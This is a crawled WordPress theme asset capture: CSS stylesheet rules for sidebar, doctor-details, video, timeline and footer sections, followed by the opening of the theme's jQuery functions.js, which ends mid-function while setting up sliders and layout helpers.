section.sidebar .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a,
.wpb_widgetised_column .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > a,
.wpb_widgetised_column .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a {
    padding-left: 100px;
    margin-left: -75px;
}

section.sidebar .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > a,
section.sidebar .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a,
.wpb_widgetised_column .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > a,
.wpb_widgetised_column .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a {
    padding-left: 115px;
    margin-left: -90px;
}

section.sidebar .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > a,
section.sidebar .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a,
.wpb_widgetised_column .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > a,
.wpb_widgetised_column .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a {
    padding-left: 130px;
    margin-left: -105px;
}

section.sidebar .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > a,
section.sidebar .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a,
.wpb_widgetised_column .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > a,
.wpb_widgetised_column .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a {
    padding-left: 145px;
    margin-left: -120px;
}

section.sidebar .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > a,
section.sidebar .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a,
.wpb_widgetised_column .widget > ul:not(.posts-list):not(#recentcomments) > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > ul.children > li > a,
.wpb_widgetised_column .widget ul.menu:not(.posts-list):not(#recentcomments) > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a {
    padding-left: 160px;
    margin-left: -135px;
}

section.sidebar .widget ul:not(.posts-list):not(#recentcomments) li a span.content,
.wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments) li a span.content {
    float: right;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.6em;
    margin-top: -5px;
}

section.sidebar .widget ul:not(.posts-list):not(#recentcomments) li a.rsswidget span.content,
.wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments) li a.rsswidget span.content {
    float: none;
    display: block;
}

section.sidebar .widget ul:not(.posts-list):not(#recentcomments) li.cat-item-none span.content {
    display: block;
    padding: 18px 25px;
    font-size: 15px;
}

section.sidebar .widget ul#recentcomments li,
.wpb_widgetised_column .widget ul#recentcomments li {
    display: block;
    padding: 18px 25px 0 25px;
    font-size: 15px;
    font-weight: 600;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    transition: 0.1s;
}

section.sidebar .widget ul#recentcomments li:after,
.wpb_widgetised_column .widget ul#recentcomments li:after {
    height: 1px;
    width: 100%;
    display: block;
    content: '';
    margin-top: 15px;
}

section.sidebar .widget ul#recentcomments li:last-child:after,
.wpb_widgetised_column .widget ul#recentcomments li:last-child:after {
    background: none;
}

section.sidebar .widget ul#recentcomments li a:hover,
.wpb_widgetised_column .widget ul#recentcomments li a:hover {
    text-decoration: none;
}

section.sidebar .widget ul.posts-list,
.wpb_widgetised_column .widget ul.posts-list {
    padding: 0;
    margin: 0;
    width: 100%;
    list-style: none;
}

section.sidebar .widget ul.posts-list li,
.wpb_widgetised_column .widget ul.posts-list li {
    line-height: 1;
    font-size: 0;
    margin-bottom: 15px;
}

section.sidebar .widget ul.posts-list li:last-child,
.wpb_widgetised_column .widget ul.posts-list li:last-child {
    margin-bottom: 0;
}

section.sidebar .widget ul.posts-list .images,
.wpb_widgetised_column .widget ul.posts-list .images {
    display: inline-block;
    vertical-align: middle;
    width: 80px;
    height: 80px;
    margin: 0 20px 0 0;
}

section.sidebar .widget ul.posts-list .title,
.wpb_widgetised_column .widget ul.posts-list .title {
    display: inline-block;
    vertical-align: middle;
    font-weight: 600;
    font-size: 16px;
    width: -webkit-calc( 100% - 100px );
    width: -moz-calc( 100% - 100px );
    width: calc( 100% - 100px );
    line-height: 1.8em;
}

section.sidebar .widget .tagcloud,
.wpb_widgetised_column .widget .tagcloud {
    padding: 0;
    margin: 0;
    width: 100%;
    list-style: none;
    font-size: 0;
}

section.sidebar .widget .tagcloud a,
.wpb_widgetised_column .widget .tagcloud a {
    display: inline-block;
    background: none;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    margin-bottom: 2px;
    margin-right: 2px;
    font-size: 14px !important;
    font-weight: 300;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    transition: 0.1s;
    text-decoration: none;
    padding: 7.5px 12px;
}

section.sidebar .widget img,
.wpb_widgetised_column .widget img {
    max-width: 100%;
    height: auto;
}

section.sidebar .widget a.rsswidget img,
.wpb_widgetised_column .widget a.rsswidget img {
    margin-right: 10px;
}

section.sidebar .widget cite,
section.sidebar .widget span.rss-date,
.wpb_widgetised_column .widget cite,
.wpb_widgetised_column .widget span.rss-date {
    display: block;
    margin-bottom: 20px;
}

section.sidebar .widget span.rss-date,
.wpb_widgetised_column .widget span.rss-date {
    margin-top: 20px;
}

section.sidebar .widget label,
.wpb_widgetised_column .widget label {
    font-size: 15px;
    font-weight: 300;
    line-height: 1.7em;
    margin-bottom: 10px;
    display: block;
}

section.sidebar .widget #calendar_wrap,
.wpb_widgetised_column .widget #calendar_wrap {
    font-size: 13px;
    font-weight: 300;
}

section.sidebar .widget #calendar_wrap #wp-calendar,
.wpb_widgetised_column .widget #calendar_wrap #wp-calendar {
    width: 100%;
    text-align: center;
}

section.sidebar .widget #calendar_wrap #wp-calendar caption,
.wpb_widgetised_column .widget #calendar_wrap #wp-calendar caption{
    margin-bottom: 15px;
    text-align: center;
}

section.sidebar .widget #calendar_wrap #wp-calendar td,
.wpb_widgetised_column .widget #calendar_wrap #wp-calendar td {
    padding: 4px 0;
}

section.sidebar .widget #calendar_wrap #wp-calendar th,
.wpb_widgetised_column .widget #calendar_wrap #wp-calendar th {
    text-align: center;
}

@media (max-width: 319px) {

    section.sidebar .widget ul:not(.posts-list):not(#recentcomments) li a span.content,
    .wpb_widgetised_column .widget ul:not(.posts-list):not(#recentcomments) li a span.content {
        float: none;
    }

    section.sidebar .widget ul.posts-list .images,
    .wpb_widgetised_column .widget ul.posts-list .images {
        display: block;
        width: 100%;
        height: 140px;
        margin: 0 0 20px 0;
    }

    section.sidebar .widget ul.posts-list .title,
    .wpb_widgetised_column .widget ul.posts-list .title {
        display: block;
        width: 100%;
    }

    section.sidebar .widget ul.posts-list a:hover,
    .wpb_widgetised_column .widget ul.posts-list a:hover {
        text-decoration: none;
    }

    section.sidebar .widget ul:not(.posts-list) li,
    .wpb_widgetised_column .widget ul:not(.posts-list) li {
        word-wrap: break-word;
    }

    section.sidebar .widget ul:not(.posts-list) li a,
    .wpb_widgetised_column .widget ul:not(.posts-list) li a {
        padding-left: 25px !important;
    }
}

@media (max-width: 767px) {

    section.sidebar,
    .wpb_widgetised_column {
        padding-top: 45px;
        margin: 0;
        margin-bottom: 0 !important;
    }

    section.sidebar {
        margin: 0 15px;
    }

    section.sidebar .widget.call-to-action-widget,
    .wpb_widgetised_column .widget.call-to-action-widget {
        margin: 0 0 45px 0;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.sidebar,
    .wpb_widgetised_column {
        padding-top: 45px;
        margin-top: 0;
        margin-bottom: 0 !important;
    }
}

/**
 *
 * 5.29. doctor details
 * -----------------------------------------------------------------------------
 *
 */

section.doctor-details h2 {
    text-align: center;
    font-size: 34px;
}

section.doctor-details h3 {
    font-size: 24px;
    margin-bottom: 30px;
}

section.doctor-details h4 {
    font-size: 18px;
    margin-bottom: 10px;
}

section.doctor-details blockquote {
    text-align: center;
}

section.doctor-details blockquote:before {
    display: none;
}

section.doctor-details blockquote p {
    padding: 0 100px;
}

section.doctor-details blockquote p.author {
    font-style: normal;
    font-size: 16px;
}

section.doctor-details blockquote p.author .title {
    display: block;
    font-size: 14px;
    font-style: italic;
    font-weight: 400;
    color: rgba( 0, 0, 0, 0.5 );
}

@media (max-width: 430px) {

    section.doctor-details {
        padding: 45px 15px;
    }

    section.doctor-details h2 {
        margin-bottom: 15px;
        word-wrap: break-word;
    }

    section.doctor-details h4 {
        margin-top: 30px;
    }

    section.doctor-details blockquote {
        margin: 45px 0 0 0;
        padding: 45px 0 0 0;
    }

    section.doctor-details blockquote p {
        padding: 0;
        font-size: 17px;
    }

    section.doctor-details .col-md-4 {
        padding-left: 0;
        padding-right: 0;
    }
}

@media (min-width: 431px) and (max-width: 767px) {

    section.doctor-details {
        padding: 45px 15px;
    }

    section.doctor-details h2 {
        margin-bottom: 15px;
    }

    section.doctor-details h4 {
        margin-top: 30px;
    }

    section.doctor-details blockquote {
        margin: 45px 0 0 0;
        padding: 45px 0 0 0;
    }

    section.doctor-details blockquote p {
        padding: 0 15px;
        font-size: 17px;
    }

    section.doctor-details .col-md-4 {
        padding-left: 0;
        padding-right: 0;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.doctor-details {
        padding: 45px 0;
    }

    section.doctor-details h2 {
        margin-bottom: 15px;
    }

    section.doctor-details h4 {
        margin-top: 30px;
    }

    section.doctor-details blockquote {
        margin: 45px 15px 0 15px;
        padding: 45px 0 0 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.doctor-details {
        padding: 60px 0;
    }

    section.doctor-details h2 {
        margin-bottom: 60px;
    }

    section.doctor-details blockquote {
        margin: 60px 50px 0 50px;
        padding: 60px 0 0 0;
    }
}

@media (min-width: 1200px) {

    section.doctor-details {
        padding: 75px 0;
    }

    section.doctor-details h2 {
        margin-bottom: 75px;
    }

    section.doctor-details blockquote {
        margin: 75px 50px 0 50px;
        padding: 75px 0 0 0;
    }
}

/**
 *
 * 5.30. three column content
 * -----------------------------------------------------------------------------
 *
 */

.vc_row.martanian-three-column-content {
    background-repeat: no-repeat;
}

@media (max-width: 767px) {

    .vc_row.martanian-three-column-content {
        padding: 10px 15px 0 15px;
        background-position: left -65px;
        background-size: 300px;
    }

    .vc_row.martanian-three-column-content .images.images-long {
        margin-bottom: 0;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    .vc_row.martanian-three-column-content {
        padding: 10px 0 0 0;
        background-position: left -65px;
        background-size: 300px;
    }

    .vc_row.martanian-three-column-content .images.images-long {
        margin-bottom: 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    .vc_row.martanian-three-column-content {
        background-position: left -65px;
        padding: 10px 0 0 0;
    }

    .vc_row.martanian-three-column-content .images.images-long {
        margin-bottom: 30px;
    }
}

@media (min-width: 1200px) {

    .vc_row.martanian-three-column-content {
        background-position: left -65px;
        padding: 10px 0 0 0;
    }

    .vc_row.martanian-three-column-content .images.images-long {
        margin-bottom: 30px;
    }
}

/**
 *
 * 5.31. video
 * -----------------------------------------------------------------------------
 *
 */

section.video {
    background-size: cover;
    background-position: 50% 50%;
    position: relative;
}

section.video:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
}

section.video .video-before-content {
    text-align: center;
    position: relative;
    z-index: 2;
}

section.video .video-before-content .video-play-button {
    height: 60px;
    width: 60px;
    margin: 25px auto 75px auto;
    background: #fff;
    position: relative;
    line-height: 1;
    cursor: pointer;
}

section.video .video-before-content .video-play-button:after {
    content: '\f144';
    font-family: 'FontAwesome';
    font-size: 126px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -54px;
    margin-top: -63px;
    line-height: 1;
    -webkit-transition: 0.1s;
    -moz-transition: 0.1s;
    transition: 0.1s;
}

section.video .video-before-content h3 {
    font-size: 38px;
}

section.video .video-before-content p {
    font-weight: 400;
}

section.video .video-before-content span.video-length {
    background: rgba( 0, 0, 0, 0.3 );
    padding: 11px 16px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    display: inline-block;
    line-height: 1;
    font-size: 13px;
}

@media (max-width: 430px) {

    section.video .video-before-content {
        padding: 45px 15px;
    }

    section.video .video-before-content .video-play-button {
        height: 35px;
        width: 35px;
        margin: 25px auto 45px auto;
    }

    section.video .video-before-content .video-play-button:after {
        font-size: 77px;
        margin-left: -33px;
        margin-top: -38.5px;
    }

    section.video .video-before-content h3 {
        font-size: 31px;
    }
}

@media (min-width: 431px) and (max-width: 767px) {

    section.video .video-before-content {
        padding: 45px 15px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.video .video-before-content {
        padding: 45px 45px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.video .video-before-content {
        padding: 75px 150px;
    }
}

@media (min-width: 1200px) {

    section.video .video-before-content {
        padding: 75px 250px;
    }
}

/**
 *
 * 5.32. timeline
 * -----------------------------------------------------------------------------
 *
 */

section.timeline h2 {
    text-align: center;
}

section.timeline .timeline {
    font-size: 0;
    line-height: 1;
    position: relative;
    padding-top: 30px;
}

section.timeline .timeline-line {
    width: 4px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    position: absolute;
    left: 50%;
    margin-left: -2px;
    top: 0;
    height: 100%;
}

section.timeline .timeline-line:before {
    content: '';
    width: 15px;
    height: 4px;
    bottom: 2px;
    left: -10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    position: absolute;
    -webkit-transform: rotate( 45deg );
    -moz-transform: rotate( 45deg );
    transform: rotate( 45deg );
}

section.timeline .timeline-line:after {
    content: '';
    width: 15px;
    height: 4px;
    bottom: 2px;
    right: -10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    position: absolute;
    -webkit-transform: rotate( -45deg );
    -moz-transform: rotate( -45deg );
    transform: rotate( -45deg );
}

section.timeline .timeline-element {
    font-size: 13px;
    width: 50%;
    position: relative;
    margin-bottom: 45px;
}

section.timeline .timeline-element:before {
    content: '';
    height: 4px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    position: absolute;
    top: 9px;
}

section.timeline .timeline-element:after {
    content: '';
    width: 18px;
    height: 18px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background: #fff;
    position: absolute;
    top: 2px;
}

section.timeline .timeline-element.timeline-element-left:before {
    right: 0;
}

section.timeline .timeline-element.timeline-element-right:before {
    left: 0;
}

section.timeline .timeline-element.timeline-element-left:after {
    right: -9px;
}

section.timeline .timeline-element.timeline-element-right:after {
    left: -9px;
}

section.timeline *:nth-child( 3 ) {
    margin-top: 45px;
}

section.timeline .timeline-element h4 {
    font-size: 18px;
    margin-bottom: 10px;
}

section.timeline .timeline-element h3.title {
    font-size: 24px;
    margin-bottom: 30px;
}

@media (max-width: 767px) {

    section.timeline {
        padding: 45px 0;
    }

    section.timeline .timeline-line {
        left: 32px;
        margin-left: 0;
        height: -webkit-calc( 100% + 45px );
        height: -moz-calc( 100% + 45px );
        height: calc( 100% + 45px );
    }

    section.timeline .timeline-element {
        text-align: left;
        padding-left: 70px;
        float: none;
        display: block;
        width: -webkit-calc( 100% - 30px );
        width: -moz-calc( 100% - 30px );
        width: calc( 100% - 30px );
    }

    section.timeline .timeline-element.timeline-element-left:before,
    section.timeline .timeline-element.timeline-element-right:before {
        left: 30px;
        width: 25px;
    }

    section.timeline .timeline-element.timeline-element-left:after,
    section.timeline .timeline-element.timeline-element-right:after {
        left: 25px;
        right: auto;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.timeline {
        padding: 45px 0;
    }

    section.timeline .timeline-element.timeline-element-left {
        text-align: right;
        padding-right: 45px;
        float: left;
    }

    section.timeline .timeline-element.timeline-element-right {
        text-align: left;
        padding-left: 45px;
        float: right;
    }

    section.timeline .timeline-element:before {
        width: 30px;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.timeline {
        padding: 75px 0 45px 0;
    }

    section.timeline .timeline-element.timeline-element-left {
        text-align: right;
        padding-right: 90px;
        float: left;
    }

    section.timeline .timeline-element.timeline-element-right {
        text-align: left;
        padding-left: 90px;
        float: right;
    }

    section.timeline .timeline-element:before {
        width: 60px;
    }
}

@media (min-width: 1200px) {

    section.timeline {
        padding: 75px 0 45px 0;
    }

    section.timeline .timeline-element.timeline-element-left {
        text-align: right;
        padding-right: 90px;
        float: left;
    }

    section.timeline .timeline-element.timeline-element-right {
        text-align: left;
        padding-left: 90px;
        float: right;
    }

    section.timeline .timeline-element:before {
        width: 60px;
    }
}

/**
 *
 * 5.33. gray section with icon
 * -----------------------------------------------------------------------------
 *
 */

section.gray-section-with-icon {
    margin: 0 -15px;
    overflow: hidden;
    position: relative;
}

section.gray-section-with-icon .background-icon {
    font-size: 220px;
    color: rgba( 0, 0, 0, 0.02 );
    position: absolute;
    right: 0;
    bottom: -40px;
    -webkit-transform: rotate( 10deg );
    -moz-transform: rotate( 10deg );
    transform: rotate( 10deg );
}

@media (max-width: 767px) {

    section.gray-section-with-icon {
        padding: 45px 0 0 0;
    }

    section.gray-section-with-icon p:last-child {
        margin-bottom: 30px;
    }

    section.gray-section-with-icon .col-md-4:last-child p:last-child {
        margin-bottom: 0;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    section.gray-section-with-icon {
        padding: 45px 0 15px 0;
    }

    section.gray-section-with-icon p:last-child {
        margin-bottom: 30px;
    }

    section.gray-section-with-icon .col-md-4:last-child p:last-child {
        margin-bottom: 0;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {

    section.gray-section-with-icon {
        padding: 60px 0 25px 0;
    }
}

@media (min-width: 1200px) {

    section.gray-section-with-icon {
        padding: 75px 0 40px 0;
    }
}

/**
 *
 * 6. footer
 * -----------------------------------------------------------------------------
 *
 */

footer {
    padding: 45px 0;
}

footer .container {
    padding-left: 0;
    padding-right: 0;
}

footer .col-md-9,
footer .col-md-3 {
    float: none;
    display: inline-block;
    vertical-align: middle;
}

footer nav > .menu > ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

footer nav > .menu > ul li {
    font-size: 14px;
    font-weight: 300;
}

footer nav > .menu > ul > li {
    display: block;
    line-height: 1.8em;
}

footer nav > .menu > ul > li > a {
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 700;
}

footer nav > .menu > ul > li > ul,
footer nav > .menu > ul > li > ul > li > ul {
    display: inline;
    padding: 0;
    margin: 0;
}

footer nav > .menu > ul > li > ul > li,
footer nav > .menu > ul > li > ul > li > ul > li {
    display: inline-block;
}

footer nav > .menu > ul > li > ul > li > a,
footer nav > .menu > ul > li > ul > li > ul > li > a {
    text-decoration: none;
    font-weight: 300;
}

footer nav > .menu > ul > li > ul > li > a:hover,
footer nav > .menu > ul > li > ul > li > ul > li > a:hover {
    text-decoration: underline;
}

footer nav > .menu > ul > li > ul > li:before,
footer nav > .menu > ul > li > ul > li > ul > li:before {
    content: '\b7';
    display: inline-block;
    margin: 0 10px;
    opacity: 0.4;
}

footer p {
    text-align: right;
    font-size: 14px;
    font-weight: 300;
}

footer p a {
    text-decoration: none;
    font-weight: 300;
}

footer p a:hover {
    text-decoration: underline;
}

@media (max-width: 767px) {

    footer .container {
        margin: 0;
    }

    footer .col-md-9,
    footer .col-md-3 {
        display: block;
        text-align: left;
        width: 100%;
        float: none;
        padding: 0 15px;
    }

    footer .col-md-3 {
        margin-top: 30px;
    }

    footer p {
        text-align: left;
    }

    footer nav > .menu > ul > li > ul,
    footer nav > .menu > ul > li > ul > li {
        display: block;
    }

    footer nav > .menu > ul > li > ul {
        margin: 10px 0;
    }

    footer nav > .menu > ul > li > ul > li:before {
        display: none;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    footer .col-md-9,
    footer .col-md-3 {
        display: block;
        text-align: left;
        width: 100%;
        float: none;
    }

    footer .col-md-3 {
        margin-top: 30px;
    }

    footer p {
        text-align: left;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://tagespflege-am-see.de/wp-content/themes/martanian-oak-house/_assets/_js/functions.js
body_size: 55569
content:
jQuery( document ).ready( function( $ ) {
   /**
    *
    * strict mode
    *
    */

    'use strict';

   /**
    *
    * global variables
    *
    */

    var martanianOakHouseIntervals = [];
    var martanianOakHousePageWidth = 0;
    var martanianOakHouseResponsiveMenuVisible = false;

   /**
    *
    * functions after window load
    *
    */

    $( document ).ready( function() {

       /**
        *
        * configure images backgrounds
        *
        */

        $.martanianOakHouseConfigureImagesBackgrounds();

       /**
        *
        * configure heading slider
        *
        */

        $.martanianOakHouseConfigureHeadingSlider();

       /**
        *
        * configure heading slider content for mobile
        *
        */

        $.martanianOakHouseConfigureHeadingSliderContentForMobile( false );

       /**
        *
        * configure isotope
        *
        */

        $.martanianOakHouseConfigureIsotope();

       /**
        *
        * configure references
        *
        */

        $.martanianOakHouseConfigureReferences();

       /**
        *
        * configure images header section heights
        *
        */

        $.martanianOakHouseConfigureImagesHeaderSection();

       /**
        *
        * configure progress bars
        *
        */

        $.martanianOakHouseConfigureProgressBars();

       /**
        *
        * configure images heights
        *
        */

        $.martanianOakHouseConfigureImagesHeights();

       /**
        *
        * configure google maps
        *
        */

        $.martanianOakHouseConfigureGoogleMaps();

       /**
        *
        * configure selects
        *
        */

        $.martanianOakHouseConfigureSelects();

       /**
        *
        * configure date fields
        *
        */

        $.martanianOakHouseConfigureDateFields();

       /**
        *
        * configure checkbox
        *
        */

        $.martanianOakHouseConfigureCheckbox();

       /**
        *
        * configure radio elements
        *
        */

        $.martanianOakHouseConfigureRadioElements();

       /**
        *
        * add styles for "call to action" widgets
        *
        */

        $.martanianOakHouseAddStylesForCallToActionWidgets();

       /**
        *
        * configure comments visibility
        *
        */

        $.martanianOakHouseConfigureCommentsVisibility();

       /**
        *
        * configure responsive menu
        *
        */

        $.martanianOakHouseConfigureResponsiveMenu();

       /**
        *
        * configure contact form backgrounds
        *
        */

        $.martanianOakHouseConfigureContactFormBackgrounds();

       /**
        *
        * check and wrap single images
        *
        */

        $.martanianOakHouseCheckAndWrapSingleImage();

       /**
        *
        * configure images slider
        *
        */

        $.martanianOakHouseConfigureImagesSlider();

       /**
        *
        * configure images for magnific popup
        *
        */

        $.martanianOakHouseConfigureImagesForMagnificPopup();

       /**
        *
        * configure closer menu
        *
        */

        $.martanianOakHouseHeaderMenuCloser();

       /**
        *
        * configure sidebar menu list counter
        *
        */

        $.martanianOakHouseConfigureSidebarMenuListCounter();

       /**
        *
        * add border line to row
        *
        */

        $.martanianOakHouseAddBorderLineForRow();

       /**
        *
        * manage top header bar position for responsive view,
        * when logged-in to wordpress
        *
        */

        $.martanianOakHouseManageTopHeaderBarForResponsiveWP();

       /**
        *
        * add ids for faq-short sections
        *
        */

        $.martanianOakHouseAddIDsForFAQshortSections();

       /**
        *
        * page width
        *
        */

        martanianOakHousePageWidth = $( 'body' ).width();

       /**
        *
        * delete loader
        *
        */
        $( '#loader' ).animate({ 'opacity': 0 }, 300 );
        setTimeout( function() {
            jQuery( '#loader' ).remove();

        }, 600 );

       /**
        *
        * end of functions.
        *
        */

    });

   /**
    *
    * resize functions
    *
    */

    $.martanianOakHouseResizeFunction = function() {

       /**
        *
        * page width
        *
        */

        var newPageWidth = $( 'body' ).width();
        if( newPageWidth != martanianOakHousePageWidth ) {

           /**
            *
            * update current page width
            *
            */

            martanianOakHousePageWidth = newPageWidth;

           /**
            *
            * configure heading slider content for mobile
            *
            */

            $.martanianOakHouseConfigureHeadingSliderContentForMobile( false );

           /**
            *
            * configure isotope
            *
            */

            $.martanianOakHouseConfigureIsotope();

           /**
            *
            * configure images heights
            *
            */

            $.martanianOakHouseConfigureImagesHeights();

           /**
            *
            * configure images header section heights
            *
            */

            $.martanianOakHouseConfigureImagesHeaderSection();

           /**
            *
            * configure responsive menu
            *
            */

            $.martanianOakHouseConfigureResponsiveMenu();

           /**
            *
            * configure contact form backgrounds
            *
            */

            $.martanianOakHouseConfigureContactFormBackgrounds();

           /**
            *
            * manage top header bar position for responsive view,
            * when logged-in to wordpress
            *
            */

            $.martanianOakHouseManageTopHeaderBarForResponsiveWP();

           /**
            *
            * end of functions
            *
            */
        }

       /**
        *
        * end of functions
        *
        */
    }

   /**
    *
    * catch resize actions
    *
    */

    $( window ).resize( function() { $.martanianOakHouseResizeFunction(); });
    $( window ).on( 'orientationchange', function() { $.martanianOakHouseResizeFunction(); });

   /**
    *
    * configure images backgrounds
    *
    */

    $.martanianOakHouseConfigureImagesBackgrounds = function() {

        $( '.image-data-for-parent' ).each( function() {

            var image = $( this );
            var imageSrc = image.attr( 'src' );
            var imagePositionY = image.data( 'image-position-y' );
            var imagePositionX = image.data( 'image-position-x' );

            imagePositionY = typeof imagePositionY != 'undefined' && imagePositionY != '' && imagePositionY !== false && imagePositionY !== null ? imagePositionY : '50%';
            imagePositionX = typeof imagePositionX != 'undefined' && imagePositionX != '' && imagePositionX !== false && imagePositionX !== null ? imagePositionX : '50%';

            image.parent().css({ 'background-image': 'url('+ imageSrc +')' });
            if( !image.parent().hasClass( 'faq-short' ) && !image.parent().hasClass( 'call-to-action-widget' ) && !image.parent().hasClass( 'contact-form' ) ) {

                image.parent().css({ 'background-position-y': imagePositionY, 'background-position-x': imagePositionX });
            }

            image.remove();

        });

    };

   /**
    *
    * configure heading slider
    *
    */

    $.martanianOakHouseConfigureHeadingSlider = function() {

        var sliderID = 1;
        $( 'section.heading-slider' ).each( function() {

           /**
            *
            * set id for slider
            *
            */

            var headingSlider = $( this );
            if( headingSlider.find( '.heading-slider-single-slide' ).length > 1 ) headingSlider.attr( 'data-slider-id', sliderID );

           /**
            *
            * set id for single slide and show / hide each one
            *
            */

            var slideID = 1;
            headingSlider.find( '.heading-slider-single-slide' ).each( function() {

                var slide = $( this );

                if( slideID != 1 ) slide.css({ 'display': 'none' });
                else slide.addClass( 'active' );

                if( headingSlider.find( '.heading-slider-single-slide' ).length > 1 ) slide.attr( 'data-slide-id', slideID );

                slideID++;

            });

           /**
            *
            * configure navigation
            *
            */

            if( slideID > 2 ) {

                var navigation = '';
                for( var i = 1; i < slideID; i++ ) {

                    navigation += '<li data-slide-id="'+ i +'"><span class="slider-navigation-dot '+ ( i == 1 ? 'slider-navigation-dot-active' : '' ) +'"></span></li>';
                }

                headingSlider.append( '<ul class="slider-navigation-dots">'+ navigation +'</ul>' );
            }

           /**
            *
            * run the slider
            *
            */

            var intervalTime = headingSlider.data( 'interval' );
            if( typeof intervalTime == 'undefined' || intervalTime === null || intervalTime === false ) intervalTime = 6000;

            if( intervalTime !== 0 ) {

                martanianOakHouseIntervals['heading-slider-'+ sliderID] = setInterval( function() {

                    $.martanianOakHouseSwitchHeadingSlide( headingSlider, headingSlider.find( '.heading-slider-single-slide' ).length, 'next' );

                }, parseInt( intervalTime, 10 ) );
            }

           /**
            *
            * increase slider id flag
            *
            */

            sliderID++;

           /**
            *
            * end of function.
            *
            */

        });
    };

   /**
    *
    * switch images slider image
    *
    */

    $.martanianOakHouseSwitchHeadingSlide = function( slider, slidesCount, slideID ) {

